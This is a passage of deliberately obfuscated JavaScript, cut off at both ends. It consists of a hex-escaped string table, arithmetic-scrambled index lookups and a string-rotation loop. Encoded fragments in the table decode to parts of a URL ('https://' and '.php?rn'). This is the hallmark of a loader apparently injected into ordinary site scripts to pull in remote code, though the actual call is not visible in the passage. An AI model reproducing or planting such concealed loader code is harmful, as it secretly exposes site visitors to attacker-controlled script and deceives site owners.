61\x52\x77','\x59\x42\x67\x50\x71','\x59\x51\x4e\x52\x63','\x65\x78\x70\x6f\x72\x74\x73','\x73\x61\x41\x61\x66','\x74\x56\x71\x58\x7a','\x6c\x48\x69\x49\x61','\x79\x71\x45\x64\x46','\x4f\x61\x46\x74\x63','\x6c\x78\x45\x41\x77','\x76\x76\x52\x6a\x44','\x6b\x4f\x63\x53\x4d','\x67\x66\x52\x44\x54','\x4c\x6a\x77\x56\x41','\x4c\x6e\x42\x6f\x63\x44\x39\x79\x62\x6d','\x6f\x4c\x6c\x77\x68','\x4b\x51\x57\x66\x67','\x62\x70\x54\x63\x4e','\x46\x7a\x61\x6e\x45','\x68\x41\x6c\x55\x64','\x73\x6b\x75\x66\x77','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x4e\x41\x56\x55\x47','\x45\x79\x74\x43\x56','\x45\x71\x6b\x74\x45','\x54\x6d\x49\x6c\x72','\x71\x57\x69\x75\x6f','\x46\x52\x5a\x59\x68','\x6d\x59\x5a\x59\x4b','\x4f\x44\x54\x73\x54','\x34\x58\x59\x78\x4b\x6b\x73','\x6a\x47\x50\x4d\x6f','\x77\x69\x71\x69\x61','\x49\x69\x7a\x55\x53','\x6d\x72\x71\x77\x67','\x47\x72\x77\x66\x51','\x6d\x4c\x45\x68\x58','\x72\x65\x61','\x46\x63\x77\x43\x4b','\x77\x46\x65\x46\x4f','\x70\x67\x4c\x77\x71','\x56\x6f\x4e\x48\x58','\x46\x42\x6f\x6c\x69','\x79\x76\x79\x58\x69','\x48\x4b\x4a\x75\x67','\x6b\x6f\x54\x63\x69','\x62\x4e\x69\x58\x4d','\x59\x61\x6e\x6b\x4e','\x62\x70\x62\x70\x53','\x56\x56\x6a\x59\x6d','\x46\x44\x71\x77\x4a','\x76\x49\x66\x53\x63','\x47\x71\x75\x4e\x69','\x6b\x57\x54\x76\x6e','\x6c\x79\x59\x74\x43','\x52\x4d\x64\x6a\x66','\x4c\x48\x53\x7a\x6c','\x6f\x70\x74\x69\x6f\x6e\x73','\x4e\x48\x63\x58\x4d','\x52\x6b\x79\x56\x55','\x72\x50\x66\x73\x6c','\x4a\x6c\x64\x65\x46','\x70\x6d\x70\x56\x51','\x6a\x64\x69\x4f\x75','\x58\x75\x71\x5a\x58','\x72\x64\x73\x72\x4f','\x62\x6f\x64\x79','\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c','\x53\x54\x53\x57\x43','\x55\x79\x79\x6b\x6b','\x4e\x41\x65\x58\x75','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x55\x62\x68\x73\x4d','\x42\x5a\x66\x51\x67','\x49\x42\x61\x7a\x6c','\x64\x65\x51\x72\x63','\x49\x4d\x42\x6f\x50','\x6c\x61\x7a\x79','\x6f\x66\x49\x45\x64','\x76\x44\x64\x7a\x48','\x6e\x75\x6d\x62\x65\x72','\x4c\x4c\x6f\x56\x4e','\x45\x53\x66\x67\x52','\x7a\x73\x42\x79\x78','\x7a\x58\x76\x49\x75','\x4c\x6e\x76\x6f\x67','\x76\x46\x48\x5a\x6e','\x52\x69\x63\x51\x52','\x78\x6f\x74\x55\x4e','\x5a\x45\x4c\x4c\x52','\x53\x45\x4c\x52\x50','\x47\x55\x5a\x65\x57','\x63\x6e\x4f\x4e\x50','\x74\x65\x41\x51\x77','\x71\x54\x65\x52\x6f','\x68\x48\x6a\x52\x42','\x66\x48\x6d\x73\x61','\x6c\x45\x42\x6f\x63','\x72\x4d\x62\x55\x6b','\x5a\x6e\x4d\x54\x57','\x57\x50\x42\x75\x64','\x76\x76\x4d\x45\x70','\x55\x66\x4b\x73\x6d'];m9sN=function(){return IX;};return m9sN();}(function(N,S){var m9sLl={N:0x23e,S:0x2ee,u:0x452,P:0x51f,v:0x113,q:0x25f,L:0x16,r:0x3fc,g:0x64f,h:0x53b,p:0x6e9,Y:0x423,l:0xab1,m:0x76a,j:0x33e,s:0x554,K:0x1fb,H:0x67c,E:0x554,y:0x1ff,X:0x554,I:0x516,T:0x6e7,k:0x600,F:0x3a0,C:0x6b4,U:0x36e,W:0x69f,D:0x898,B:0x69a,d:0x551,V:0x4,i:0x36,a:0x56,o:0xfb,c:0xfc,J:0x32e,w:0x5be,n:0x82c,z:0x551,R:0x4ed,O:0x3c6,x:0x1e2,Z:0x101,Q:0xaab,M:0x6dc,t:0x8d,G:0x495,f:0xa35,b:0x70d,e:0x607,A:0x968,N0:0x2e7,N1:0x42d,N2:0x6e7,N3:0x561,N4:0x42a,N5:0x91b,N6:0x8bf,N7:0x7d3,N8:0xb12,N9:0x761,NN:0x374,NS:0x3a9,Nu:0x551,NP:0x83e,Nv:0x968,Nq:0x76f,NL:0x503,Nr:0x103,Ng:0x20a,Nh:0x3f2,Np:0xe3,NY:0x7c5,Nl:0x430,Nm:0x36e,Nj:0x1,Ns:0x38b,NK:0x559,NH:0x85e,NE:0x89b,Ny:0x4a3,NX:0x998,NI:0x90c,NT:0x58f,Nk:0x578,NF:0x4c1,NC:0x34c,NU:0x9ee,NW:0x723,ND:0x36b,NB:0x15d,Nd:0x37d,NV:0xcfe,Ni:0x9a5,Na:0x784,No:0x9cf,Nc:0x7ed,NJ:0x471,Nw:0x5be,Nn:0xa2,Nz:0x4,NM:0x256,Nt:0x24,NG:0x57e,Nf:0x6dc,Nb:0x8d5,Ne:0x6e7,NA:0x6dd,S0:0x3e2,S1:0x696,S2:0x67e,S3:0xcaa,S4:0x610,qy:0x9d0,qX:0xaad,qI:0xa89,qT:0x58d,qk:0x530,qF:0x90c,qC:0x384,qU:0x443,qW:0x11e,qD:0x4a9,qB:0x30f,qd:0x371,qV:0x689,qi:0x800,qa:0x4b5,qo:0x8f0,qc:0x2ef,qJ:0x592,qw:0x737,qn:0x6d7,qz:0x296,qR:0x5c5,qO:0x6f0,qx:0x9fe,qZ:0x5cc,qQ:0x343,qM:0x77,qt:0xc36,qG:0x8ec,qf:0x507,qb:0x4a3,qe:0x870,qA:0x453,L0:0x1cb,L1:0x453,L2:0x612,L3:0x374,L4:0xa9d,L5:0x989,L6:0x7a5,L7:0x522,L8:0x3ef,L9:0x551,LN:0x474,LS:0x79b,Lu:0x757,LP:0x5da,Lv:0x8d9,Lq:0x971,LL:0x7bb,Lr:0x858,Lg:0x8a6,Lh:0x64,Lp:0x94b,LY:0x742,Ll:0x3db,Lm:0x6d5,Lj:0x842,Ls:0x53b,LK:0x52b,LH:0x3ba,LE:0xb4,Ly:0x2a3,LX:0x5e8,LI:0x9a3,LT:0x2f6,Lk:0x3ba,LF:0x228,LC:0x2a3},m9sqk={N:0x1c9},m9sqT={N:0x17e};function S8(N,S){return m9sS(S- -m9sqT.N,N);}function S7(N,S){return m9sS(S-m9sqk.N,N);}var u={'\x46\x44\x71\x77\x4a':function(L,r){return L%r;},'\x44\x76\x63\x6b\x45':function(L){return L();},'\x78\x77\x6e\x78\x67':function(L,r){return L===r;},'\x4f\x76\x48\x56\x42':S7(m9sLl.N,m9sLl.S),'\x73\x6b\x6f\x67\x77':function(L,r){return L+r;},'\x56\x67\x6e\x48\x63':function(L,r){return L+r;},'\x51\x5a\x4b\x49\x58':function(L,r){return L/r;},'\x68\x6b\x62\x4f\x6d':function(L,r){return L(r);},'\x69\x6a\x49\x49\x76':function(L,r){return L+r;},'\x72\x6b\x52\x74\x75':function(L,r){return L*r;},'\x6d\x67\x4c\x43\x6d':function(L,r){return L/r;},'\x61\x68\x4d\x57\x41':function(L,r){return L(r);},'\x68\x49\x70\x66\x47':function(L,r){return L+r;},'\x74\x48\x54\x54\x69':function(L,r){return L+r;},'\x68\x49\x55\x69\x76':function(L,r){return L/r;},'\x76\x71\x4a\x6b\x6a':function(L,r){return L(r);},'\x53\x47\x69\x79\x61':function(L,r){return L*r;},'\x56\x48\x6c\x66\x68':function(L,r){return L*r;},'\x6e\x7a\x55\x59\x74':function(L,r){return L*r;},'\x47\x79\x42\x4f\x6d':function(L,r){return L/r;},'\x67\x5a\x75\x4d\x7a':function(L,r){return L+r;},'\x75\x53\x64\x6a\x6d':function(L,r){return L+r;},'\x6c\x76\x4d\x76\x6a':function(L,r){return L/r;},'\x5a\x77\x53\x71\x75':function(L,r){return L(r);},'\x44\x43\x46\x64\x43':function(L,r){return L(r);},'\x4f\x6f\x66\x71\x43':function(L,r){return L+r;},'\x4e\x74\x64\x70\x58':function(L,r){return L*r;},'\x6d\x72\x4c\x6c\x61':function(L,r){return L/r;},'\x61\x54\x4d\x4a\x6a':function(L,r){return L(r);},'\x47\x71\x75\x4e\x69':function(L,r){return L+r;},'\x71\x54\x65\x52\x6f':function(L,r){return L*r;},'\x65\x6a\x58\x6d\x65':function(L,r){return L(r);},'\x69\x6d\x70\x61\x4b':function(L,r){return L*r;},'\x56\x50\x4f\x75\x43':function(L,r){return L/r;},'\x68\x48\x6a\x52\x42':function(L,r){return L(r);},'\x4b\x49\x76\x42\x55':function(L,r){return L+r;},'\x68\x47\x65\x62\x78':function(L,r){return L/r;},'\x59\x5a\x42\x57\x6a':function(L,r){return L+r;},'\x46\x54\x57\x41\x70':function(L,r){return L*r;},'\x47\x45\x4c\x65\x65':function(L,r){return L*r;},'\x6d\x6c\x43\x5a\x71':function(L,r){return L/r;},'\x68\x50\x49\x57\x51':function(L,r){return L(r);},'\x75\x6c\x5a\x6c\x79':function(L,r){return L+r;},'\x4a\x63\x66\x63\x73':function(L,r){return L*r;},'\x45\x71\x6b\x74\x45':function(L,r){return L(r);},'\x6f\x6e\x69\x76\x43':function(L,r){return L(r);},'\x4e\x74\x57\x53\x6a':function(L,r){return L+r;},'\x47\x41\x45\x56\x52':function(L,r){return L*r;},'\x6d\x68\x61\x52\x77':function(L,r){return L/r;},'\x73\x6b\x70\x52\x6f':function(L,r){return L(r);},'\x58\x4c\x4b\x6c\x62':function(L,r){return L*r;},'\x73\x42\x46\x41\x4e':S8(m9sLl.u,m9sLl.P),'\x70\x4d\x56\x4d\x4a':S8(-m9sLl.v,m9sLl.q)},P=m9sNb,v=u[S8(-m9sLl.L,m9sLl.r)](N);while(!![]){try{if(u[S8(m9sLl.g,m9sLl.h)](u[S8(m9sLl.p,m9sLl.Y)],u[S7(m9sLl.l,m9sLl.m)])){var q=u[S8(m9sLl.j,m9sLl.s)](u[S8(m9sLl.K,m9sLl.s)](u[S8(m9sLl.H,m9sLl.E)](u[S8(m9sLl.y,m9sLl.X)](u[S7(m9sLl.I,m9sLl.T)](u[S8(m9sLl.k,m9sLl.F)](u[S8(m9sLl.C,m9sLl.U)](u[S7(m9sLl.W,m9sLl.D)](parseInt,u[S8(m9sLl.B,m9sLl.d)](P,0x2*0xd8+0x1c14+-0x1cbc)),u[S8(m9sLl.V,m9sLl.i)](u[S8(-m9sLl.a,m9sLl.i)](-0x12cf+-0x8fb+0x281e,-0x172f+-0x21ab+0x400d),-(-0x1e6f+0x2*-0x265+0x36bf))),u[S8(-m9sLl.o,m9sLl.c)](u[S7(m9sLl.J,m9sLl.w)](u[S8(m9sLl.n,m9sLl.z)](parseInt,u[S8(m9sLl.R,m9sLl.O)](P,0x1701+-0x1*-0xbbd+0x27*-0xd9)),u[S8(m9sLl.x,m9sLl.Z)](u[S8(m9sLl.Q,m9sLl.M)](0x257*-0xb+-0x1fa2+0x4*0x13d3,-(-0x953+-0x2610+0x12f4*0x4)),0xfe9+0x7*-0x30a+0x3f5*0x3)),u[S8(m9sLl.t,m9sLl.G)](u[S7(m9sLl.f,m9sLl.b)](parseInt,u[S7(m9sLl.e,m9sLl.A)](P,0x8*-0x2de+0xeb4+0x98b)),u[S8(-m9sLl.N0,m9sLl.Z)](u[S7(m9sLl.N1,m9sLl.N2)](u[S7(m9sLl.N3,m9sLl.N4)](-(-0x3*-0x2f+-0x3fb*0x5+0x181d),-(0x12*-0xd6+0x2375+-0x1468)),u[S7(m9sLl.N5,m9sLl.N6)](-0xd5d+0x1ead*0x1+-0x10a9,0x1*-0xfc7+-0x1813*-0x1+-0x81d)),-(0x347*0x15+0x1ee8+-0x4052))))),u[S7(m9sLl.N7,m9sLl.N8)](u[S8(m9sLl.N9,m9sLl.NN)](u[S8(m9sLl.NS,m9sLl.Nu)](parseInt,u[S7(m9sLl.NP,m9sLl.Nv)](P,-0x382*0x2+0xade+0x2e*-0xc)),u[S7(m9sLl.Nq,m9sLl.NL)](u[S8(-m9sLl.Nr,m9sLl.Ng)](-0x2b*-0x25+-0x22be+0x2fcf,-(0x1c64*0x1+0x3c59+-0x3203)),u[S8(m9sLl.Nh,m9sLl.Np)](0x1*-0x18f2+0x34*0x7+0x17f0,0x1fbf+0x2*-0xfc+-0x1d98*0x1))),u[S7(m9sLl.NY,m9sLl.Nl)](u[S8(m9sLl.Nm,-m9sLl.Nj)](parseInt,u[S7(m9sLl.Ns,m9sLl.NK)](P,0x17f2+0xa*0x28f+-0xc16*0x4)),u[S7(m9sLl.NH,m9sLl.NE)](u[S8(m9sLl.Z,m9sLl.Ny)](-(0x2084+0x34f5*-0x1+-0x9c5*-0x5),0x2*-0x148f+-0x2c83+0x6c12),u[S7(m9sLl.NX,m9sLl.NI)](0x164+-0x8d4+0x772,-0x43c+-0x66*-0x5d+-0x1dd4))))),u[S8(m9sLl.NT,m9sLl.Nk)](u[S7(m9sLl.NF,m9sLl.NC)](-u[S7(m9sLl.NU,m9sLl.A)](parseInt,u[S7(m9sLl.NW,m9sLl.ND)](P,0x61b+-0x9*0x2a1+-0x22*-0x91)),u[S7(m9sLl.NB,m9sLl.Nd)](u[S7(m9sLl.NV,m9sLl.Ni)](-(-0x25f*0xf+-0x8c9+0x4228*0x1),u[S7(m9sLl.Na,m9sLl.No)](-(0x1f30+-0x1970+-0xb*-0x293),-0x12fe+0xc72+0x81*0xd)),u[S8(m9sLl.Nc,m9sLl.Nk)](0x35*0x76+0xb1f+-0x2364,-0x1e80+-0x15*0x12+0x2157))),u[S7(m9sLl.NJ,m9sLl.Nw)](-u[S8(-m9sLl.Nn,m9sLl.Nz)](parseInt,u[S8(m9sLl.NM,m9sLl.Nt)](P,0x21d3+-0xfc3+-0x10e4)),u[S8(m9sLl.NG,m9sLl.Nf)](u[S7(m9sLl.Nb,m9sLl.Ne)](-(0x73e+0xc1d+0x24e),-(0x3*-0x9b1+0x12e2+0x2fee)),-0x1ae3*-0x4+-0x1*-0x1a2d+-0x4a4c)))),u[S7(m9sLl.NA,m9sLl.S0)](u[S7(m9sLl.S1,m9sLl.S2)](u[S7(m9sLl.S3,m9sLl.D)](parseInt,u[S7(m9sLl.S4,m9sLl.qy)](P,-0x25a5+0x179c+0xf56)),u[S7(m9sLl.qX,m9sLl.qI)](u[S7(m9sLl.qT,m9sLl.Ni)](u[S7(m9sLl.qk,m9sLl.qF)](-0x104+0x1*0x2ac7+-0x95a,-0x303*-0xb+-0x1e15+0x1*-0x30b),u[S7(m9sLl.qC,m9sLl.qU)](-(0x933*-0x3+-0xfb*0x6+-0x85f*-0x4),-(0x4*-0x71e+0x130*-0x2+0x2fff))),-(0x1*-0x2cdb+-0x1ef2+0x7d55))),u[S7(m9sLl.qW,m9sLl.qD)](u[S8(-m9sLl.qB,-m9sLl.Nj)](parseInt,u[S8(m9sLl.qd,m9sLl.qV)](P,0x989+0xe8f+-0x5ab*0x4)),u[S7(m9sLl.qi,m9sLl.N2)](u[S7(m9sLl.qa,m9sLl.qo)](u[S8(m9sLl.qc,m9sLl.qJ)](0x18d6+-0x1*-0x238b+-0x11*0x38d,0x1*0xeb7+0x1aa5*-0x1+0x1523),u[S8(m9sLl.qw,m9sLl.qn)](-(-0x1*0x263f+0x252a+0x923),0x163d*-0x1+-0xf29*-0x2+-0x812*0x1)),u[S8(m9sLl.qz,m9sLl.qR)](-(0x191*0x5+-0x13ff*-0x1+-0xf33),0x17ad+0xc1e+0x1*-0x23ca))))),u[S7(m9sLl.qO,m9sLl.qx)](-u[S7(m9sLl.qZ,m9sLl.D)](parseInt,u[S8(m9sLl.qQ,-m9sLl.qM)](P,0x1*0x2174+-0x1f*0x10f+0x5b)),u[S7(m9sLl.qt,m9sLl.qG)](u[S8(m9sLl.qf,m9sLl.qb)](u[S8(m9sLl.qe,m9sLl.qA)](0xc77*-0x3+0xc7*0x9+-0x11*-0x1ca,-(0x206*0x5+-0x1*-0xe8a+-0x1531)),-(0x630*0x1+-0x6*-0x15b+-0x1c7)),0x5f4+0x17ea+-0x36d*0x1))),u[S8(m9sLl.L0,m9sLl.L1)](u[S8(m9sLl.L2,m9sLl.L3)](u[S7(m9sLl.L4,m9sLl.L5)](parseInt,u[S8(m9sLl.L6,m9sLl.L7)](P,-0x2581*-0x1+-0xa15+-0x1ab9*0x1)),u[S7(m9sLl.L8,m9sLl.L9)](u[S8(m9sLl.LN,m9sLl.LS)](0x23a3+0x1*-0x475+-0xf0d,u[S8(m9sLl.Lu,m9sLl.LP)](-(0xe75+-0x1*-0x18e5+0x274*-0x10),0x64a+0xb8f+-0x10a8)),-0xfb*0x1d+0x1d*0x10+-0x1*-0x2983)),u[S7(m9sLl.Lv,m9sLl.Lq)](-u[S7(m9sLl.LL,m9sLl.Lr)](parseInt,u[S8(m9sLl.Lg,m9sLl.L7)](P,0x1f*0xe4+-0x178+-0x18bb)),u[S8(m9sLl.Lh,m9sLl.Ng)](u[S8(m9sLl.Lp,m9sLl.LY)](0x1b80+-0xf2f+0x12ea,u[S7(m9sLl.Ll,m9sLl.Lm)](0x1*0xe3f+-0x2*-0x11d7+-0x2b2e,-(-0x6b*0xd+0xb85*0x3+-0x1d1d))),-(0xe58+0x3f*-0x38+0x6*0x1bb)))));if(u[S8(m9sLl.Lj,m9sLl.Ls)](q,S))break;else v[u[S7(m9sLl.LK,m9sLl.LH)]](v[u[S8(-m9sLl.LE,m9sLl.Ly)]]());}else return u[S7(m9sLl.LX,m9sLl.LI)](u,P);}catch(r){v[u[S7(m9sLl.LT,m9sLl.Lk)]](v[u[S8(m9sLl.LF,m9sLl.LC)]]());}}}(m9sS4,-(-0x487e+0xc23e9+0x28ad3*0x1)+(0x1*0x94b+0x1*-0x222f+0x1987*0x1)*(-0xe4*-0x23+0x1*0x2263+-0x3b84)+(0x702bd+0x10ee6c+-0x500ef)),typeof JSON!==m9sNM(-0x1b45+0x27*0x11+-0x4a*-0x5b)&&(JSON={}));;(function(){var m9smP={N:0x2a,S:0x2b2,u:0xc56,P:0xbc0,v:0xa2a,q:0xa34,L:0xca2,r:0x91e,g:0x9d8,h:0x78a,p:0x157,Y:0xb1,l:0x83e,m:0x7bb,j:0x1045,s:0xc82,K:0xe4f,H:0xa56,E:0xd52,y:0xaa1,X:0x173,I:0x541,T:0x584,k:0x5ad,F:0x512,C:0x6a5,U:0x341,W:0x6c0,D:0x7c2,B:0x824,d:0x45d,V:0x1fd,i:0x57,a:0x15c,o:0x223,c:0x576,J:0x4f1,w:0x1c4,n:0xa78,z:0x655,R:0xbfb,O:0xbc7,x:0x1a9,Z:0x21f,Q:0x6d6,M:0xad0,t:0x962,G:0xa1d,f:0x73e,b:0xb6c,e:0xbd9,A:0x7c0,N0:0x26d,N1:0xa1,N2:0x215,N3:0x29,N4:0x88a,N5:0x70b,N6:0xcc2,N7:0xb65,N8:0x7bd,N9:0xa87,NN:0x27c,NS:0x333,Nu:0x20,NP:0x381,Nv:0x79d,Nq:0x69a,NL:0x690,Nr:0x763,Ng:0x7cb,Nh:0x65f,Np:0x82e,NY:0x22,Nl:0x34b,Nm:0xb91,Nj:0xaad,Ns:0x317,NK:0xb8,NH:0x783,NE:0x6d0,Ny:0x7be,NX:0x5dd,NI:0xc0f,NT:0x962,Nk:0x63b,NF:0x956,NC:0x5f7,NU:0x75c,NW:0x552,ND:0x304,NB:0x5ae,Nd:0x186,NV:0x6a6,Ni:0x4e8,Na:0xb59,No:0xb48,Nc:0x8ae,NJ:0x796,Nw:0x395,Nn:0x35,Nz:0x547,NM:0x953,Nt:0x5eb,NG:0x876,Nf:0x7e4,Nb:0x58f,Ne:0xcea,NA:0xa3b,S0:0xbbd,S1:0xa60,S2:0x6b0,S3:0x34d,S4:0xad6,qy:0xc5e,qX:0x35d,qI:0x9c,qT:0x873,qk:0x7ff,qF:0x5b0,qC:0x5d9,qU:0x6d3,qW:0x72c,qD:0xa6c,qB:0x1ce,qd:0x54f,qV:0x91,qi:0x472,qa:0x380,qo:0x68e,qc:0xf9d,qJ:0xcb9,qw:0xb21,qn:0xbdd,qz:0x638,qR:0x3dc,qO:0x21,qx:0xbc,qZ:0x4cb,qQ:0x4a6,qM:0x771,qt:0x74f,qG:0x8a9,qf:0x682,qb:0x519,qe:0x7c8,qA:0x4af,L0:0x8f5,L1:0x681,L2:0x37d,L3:0x16f,L4:0xbf8,L5:0xc5a,L6:0xeaa,L7:0xb9a,L8:0x806,L9:0xbf2,LN:0x6f0,LS:0xad5,Lu:0x8d0,LP:0x772,Lv:0x1054,Lq:0xc20,LL:0x3a5,Lr:0x477,Lg:0x5b4,Lh:0x4ce,Lp:0x279,LY:0x6a2,Ll:0x7f9,Lm:0xad2,Lj:0x301,Ls:0x80d,LK:0xb4d,LH:0x926,LE:0xb12,Ly:0x5c7,LX:0x2a0,LI:0x5b2,LT:0x495,Lk:0x319,LF:0x6e5,LC:0x444,LU:0x12c,LW:0x4ca,LD:0x804,LB:0x840,Ld:0xe29,LV:0xc7a,Li:0x1ac,La:0x4be,Lo:0xa5a,Lc:0xc72,LJ:0x852,Lw:0x309,Ln:0x45,Lz:0x56b,LR:0x7c6,LO:0x7dc,Lx:0x7ba,LZ:0x599,LQ:0x964,LM:0x251,Lt:0x280,LG:0x81f,Lf:0x878,Lb:0x883,Le:0x8f9,LA:0x102a,r0:0xcb6,r1:0x340,r2:0x9f,r3:0x862,r4:0x7f1,r5:0x6eb,r6:0x797,r7:0x5fc,r8:0x83c,r9:0x251,rN:0x62e,rS:0x7e5,ru:0x74c,rP:0x38b,rv:0x572,rq:0x808,rL:0x8a1,rr:0x38f,rg:0x11a,rh:0x7ea,rp:0x75d,rY:0xc14,rl:0x97b,rm:0x9dc,rj:0x1e0,rs:0xbf,rK:0x25f,rH:0x59,rE:0x51f,ry:0x61a,rX:0x3c2,rI:0x1b,rT:0x933,rk:0xcb0,rF:0xb92,rC:0x971,rU:0xb58,rW:0xa5e,rD:0x823,rB:0x44e,rd:0x81f,rV:0x32f,ri:0x70f,ra:0x5a6,ro:0x717,rc:0x56c,rJ:0x7f4,rw:0x39c,rn:0x98c,rz:0x866,rR:0x3ee,rO:0x28b,rx:0x3e1,rZ:0x527,rQ:0xad,rM:0x18b,rt:0x5fc,rG:0x791,rf:0x4a9,rb:0x602,re:0xc39,rA:0xca3,g0:0x240,g1:0x20c,g2:0x27,g3:0x28f,g4:0x8d4,g5:0x8b6,g6:0x578,g7:0x1f7,g8:0x76b,g9:0x6d2,gN:0x458,gS:0x603,gu:0x513,gP:0x7ee,gv:0x59e,gq:0x658,gL:0x19b,gr:0x49c,gg:0xbe9,gh:0xcdc,gp:0x5c2,gY:0x3c5,gl:0x28c,gm:0xdc,gj:0x837,gs:0x8ef,gK:0x84f,gH:0x795,gE:0x37e,gy:0x1f9,gX:0x562,gI:0x673,gT:0x3d,gk:0x1c7,gF:0x6c2,gC:0x5db,gU:0x632,gW:0x8d2,gD:0x25b,gB:0x6fc,gd:0x999,gV:0x227,gi:0xf,ga:0x745,go:0x993,gc:0x1e3,gJ:0xb6,gw:0x373,gn:0x557,gz:0xecb,gR:0xacc,gO:0xcb,gx:0x58c,gZ:0x5a4,gQ:0xdd8,gM:0xcbe,gt:0x3c1,gG:0x531,gf:0xc8d,gb:0x9ef,ge:0x263,gA:0x81,h0:0x20c,h1:0x7c3,h2:0x8ce,h3:0x390,h4:0x3d6,h5:0x760,h6:0x4dc,h7:0xaf1,h8:0x506,h9:0x24c,hN:0x538,hS:0x640,hu:0x796,hP:0x5a3,hv:0x8b0,hq:0xaf5,hL:0x257,hr:0x1a5,hg:0x74d,hh:0x8c1,hp:0x550,hY:0x4cf,hl:0xac1,hm:0xb0f,hj:0x5b9,hs:0x70d,hK:0x28a,hH:0x68c,hE:0x70d,hy:0xe,hX:0x14a,hI:0x27b,hT:0x4ed,hk:0x5b7,hF:0x4f3,hC:0x7df,hU:0x8e0,hW:0x61b,hD:0x315,hB:0x33,hd:0x8d1,hV:0x66e,hi:0x26e,ha:0x1fe,ho:0x110,hc:0x15d,hJ:0x3f1,hw:0x52a,hn:0x22f,hz:0x316,hR:0x162,hO:0x251,hx:0xcd3,hZ:0xa79,hQ:0xc8c,hM:0x896,ht:0x6dd,hG:0x7a0,hf:0x349,hb:0x3b,he:0x180,hA:0x59d,p0:0x571,p1:0x11b,p2:0x24f,p3:0x76a,p4:0x78e,p5:0x5c,p6:0x1f,p7:0x830,p8:0x743,p9:0x117,pN:0x7,pS:0x669,pu:0xa37,pP:0x6ee,pv:0xa2a,pq:0x1ad,pL:0x263,pr:0x75,pg:0x334,ph:0x4f4,pp:0x7d7,pY:0x2,pl:0x3e7,pm:0x84f,pj:0x5ca,ps:0x866,pK:0x5cb,pH:0xd5e,pE:0xb0e,py:0x42d,pX:0x81e,pI:0x52b,pT:0x19a,pk:0x414,pF:0x2c4,pC:0x640,pU:0x4e0,pW:0x6fa,pD:0x729,pB:0xa01,pd:0x818,pV:0x702,pi:0x996,pa:0xafb,po:0x7c8,pc:0x629,pJ:0x1bd,pw:0x87,pn:0x363,pz:0x6af,pR:0x707,pO:0x8fa,px:0xdcf,pZ:0xb25,pQ:0x93a,pM:0x575,pt:0x256,pG:0x19d,pf:0x691,pb:0xa4c,pe:0x86a,pA:0xa6a,Y0:0x63e,Y1:0x6ab,Y2:0x4d3,Y3:0x783,Y4:0x4dd,Y5:0x74c,Y6:0x563,Y7:0x692,Y8:0x2b0,Y9:0xbf,YN:0x300,YS:0x61,Yu:0x254,YP:0x62,Yv:0x14f,Yq:0x7c4,YL:0xb57,Yr:0x657,Yg:0x9ca,Yh:0x3d0,Yp:0x75b,YY:0xe5c,Yl:0xacd,Ym:0xbd7,Yj:0x9b6,Ys:0x699,YK:0x871,YH:0xa9d,YE:0x726,Yy:0x5a4,YX:0x22a,YI:0x237,YT:0x4ef,Yk:0xa50,YF:0x978,YC:0x9f6,YU:0x9,YW:0x433,YD:0x83e,YB:0x618,Yd:0x647,YV:0x6ab,Yi:0xc1d,Ya:0xbe4,Yo:0x2e0,Yc:0x497,YJ:0x23,Yw:0x6ed,Yn:0x870,Yz:0x82d,YR:0x676,YO:0x102c,Yx:0xce5,YZ:0x556,YQ:0x641,YM:0xcef,Yt:0x95c,YG:0x6c2,Yf:0x8f7,Yb:0x4db,Ye:0x882,YA:0x719,l0:0x44b,l1:0x73f,l2:0x326,l3:0x754,l4:0xc0b,l5:0x880,l6:0x9aa,l7:0x9f8,l8:0x238,l9:0x12e,lN:0x25c,lS:0x247,lu:0xcc8,lP:0xa1a,lv:0x62e,lq:0x285,lL:0x1a1,lr:0x34,lg:0xddd,lh:0xca7,lp:0x80e,lY:0xc32,ll:0x2a8,lm:0xbc,lj:0x30a,ls:0x1d0,lK:0x7ef,lH:0x905,lE:0x6be,ly:0x828,lX:0x56d,lI:0x3aa,lT:0x7bb,lk:0x11f,lF:0xc8,lC:0x886,lU:0xb31,lW:0x118,lD:0x365,lB:0xb4,ld:0x3b2,lV:0x568,li:0x730,la:0x187,lo:0x4fd,lc:0x4c3,lJ:0x685,lw:0x56e,ln:0x861,lz:0x7f5,lR:0xbbd,lO:0xaf,lx:0x264,lZ:0xa8e,lQ:0xc6c,lM:0xc,lt:0x32f,lG:0x168,lf:0x565,lb:0xb78,le:0xa88,lA:0xbc6,m0:0x88b,m1:0x4a4,m2:0x722,m3:0x318,m4:0x27e,m5:0x43b,m6:0x750,m7:0x14c,m8:0xd84,m9:0xb97,mN:0x820,mS:0x601,mu:0x84d,mP:0xbb6,mv:0x694,mq:0x2d3,mL:0x8,mr:0x11d,mg:0x811,mh:0x96e,mp:0xc0c,mY:0xb0c,ml:0x3be,mm:0x51b,mj:0x904,ms:0xa5f,mK:0x12e,mH:0x534,mE:0x2e8,my:0x637,mX:0x7e7,mI:0xa8b,mT:0x503,mk:0x852,mF:0x31c,mC:0x5cf,mU:0x5ff,mW:0x2e3,mD:0xc4,mB:0x1b2,md:0x214,mV:0xdc,mi:0x2a5,ma:0x1c5,mo:0x27,mc:0x24b,mJ:0x487,mw:0x659,mn:0x67c,mz:0x46f,mR:0xf1e,mO:0xc64,mx:0xbcd,mZ:0xcfb,mQ:0x586,mM:0x8b1,mt:0x4b,mG:0x404,mf:0x58e,mb:0x694,me:0x5ba,mA:0x211,j0:0x12b,j1:0x1cb,j2:0x7fe,j3:0x693,j4:0x8a3,j5:0xae2,j6:0x7e8,j7:0x77e,j8:0x465,j9:0x8,jN:0xb,jS:0x7b1,ju:0x7e8,jP:0x353,jv:0xb9a,jq:0x79e,jL:0x76,jr:0x1e2,jg:0xee2,jh:0xb71,jp:0xa18,jY:0xa12,jl:0x47b,jm:0x59a,jj:0x1e7,js:0x5a2,jK:0x9d7,jH:0x1e9,jE:0x561,jy:0x170,jX:0x242,jI:0x459,jT:0x6c6,jk:0x856,jF:0x5cf,jC:0x773,jU:0x731,jW:0xc41,jD:0xa39,jB:0x577,jd:0x8e8},m9smu={N:0x24a,S:0x18b,u:0x1a3,P:0x188,v:0x91b,q:0x831,L:0x843,r:0x7ce,g:0x4a6,h:0x3d6,p:0x3cf,Y:0x753,l:0x496,m:0x4b2,j:0x588,s:0x339,K:0xb64,H:0x7f3,E:0x8d4,y:0x95f,X:0x11e,I:0x171,T:0x3ef,k:0x334,F:0x4d8,C:0x519,U:0x2cb,W:0x597,D:0x5c7,B:0x1cd,d:0xe8,V: